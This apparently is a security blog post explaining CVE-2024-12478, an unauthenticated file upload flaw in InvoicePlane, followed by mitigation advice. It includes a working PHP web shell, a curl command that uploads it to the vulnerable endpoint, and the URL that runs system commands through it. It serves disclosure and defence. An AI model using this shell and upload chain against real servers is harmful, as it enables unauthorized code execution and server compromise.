
In early 2024, a critical vulnerability—CVE-2024-12478—was discovered in popular open-source invoice management software InvoicePlane, affecting all versions up to 1.6.1. This post will explain the vulnerability, show a sample exploit, and provide actionable advice for mitigation.
InvoicePlane's upload_file function in /index.php/upload/upload_file/1/1 is at the heart of the issue. Due to insufficient file validation, an attacker can exploit the file parameter to upload arbitrary files, including malicious scripts. This can lead to remote code execution, data breach, or full server compromise.
What Is CVE-2024-12478?
CVE-2024-12478 is classified as an unrestricted file upload vulnerability. Typically, endpoints that handle file uploads should restrict the types and contents of files allowed; in this case, InvoicePlane failed to do so.
Attackers can exploit this flaw remotely, without any authentication. Once a malicious file is uploaded (for example, a PHP webshell), the attacker can execute arbitrary code on the server.
- Impacted component: InvoicePlane /index.php/upload/upload_file/1/1
The Vulnerable Code
While the vendor has not published the precise code changes, an illustrative (simplified) version of the vulnerability in PHP might look like:
// File: application/controllers/Upload.php (simplified)
public function upload_file($param1 = NULL, $param2 = NULL) {
$config['upload_path'] = './uploads/';
$config['allowed_types'] = '*'; // <-- Vulnerability: No restriction!
$this->load->library('upload', $config);
if (!$this->upload->do_upload('file')) {
echo $this->upload->display_errors();
} else {
echo 'Upload successful!';
}
}
In vulnerable versions, allowed_types is set to *, which allows any file to be uploaded—including dangerous ones like .php scripts.
Step-by-Step Exploit Example
Disclaimer:
This demonstration is for educational purposes *only*. Do NOT attack systems without clear authorization.
1. Create a malicious PHP script (shell.php)
<?php
// Simple web shell for demonstration
if(isset($_REQUEST['cmd'])){
echo "<pre>";
system($_REQUEST['cmd']);
echo "</pre>";
}
?>
2. Upload the shell using curl
curl -X POST -F "file=@shell.php" "http://target/index.php/upload/upload_file/1/1";
If successful, you will receive "Upload successful!" and the file will reside in the uploads/ directory.
3. Access and use the web shell
http://target/uploads/shell.php?cmd=whoami
Now, the attacker can execute arbitrary OS commands as the web server's user.
Original References
- CVE-2024-12478 at NVD
- InvoicePlane Release Notes
- Exploit disclosure example (CXSecurity)
Mitigation & Upgrade Path
The InvoicePlane maintainers responded quickly and professionally after being notified. The issue is resolved in version 1.6.2-beta-1.
> Immediate Actions to Take:
> 1. Upgrade InvoicePlane to at least 1.6.2-beta-1.
> 2. Remove or quarantine any suspicious files from the /uploads/ directory.
> 3. Monitor and audit web server logs for suspicious activity.
> 4. Never expose outdated, vulnerable InvoicePlane instances to the internet.
If for some reason you can’t upgrade, ensure your web server blocks execution of files in the uploads folder by adding a rule in your .htaccess:
# Prevent PHP execution in uploads directory
<Directory "/path/to/invoiceplane/uploads">
php_flag engine off
RemoveHandler .php .phtml .php3 .php4 .php5
</Directory>
Conclusion
CVE-2024-12478 is a textbook example of why restricting upload types and securing upload endpoints is essential. InvoicePlane users are strongly urged to update immediately. The vendor's swift response demonstrates responsible disclosure at its best.
Further Reading
- OWASP: Unrestricted File Upload
- Official InvoicePlane Releases
If you run InvoicePlane or help others manage it, upgrade now! Don’t wait until attackers test your luck.
Timeline
Published on: 12/16/2024 11:15:04 UTC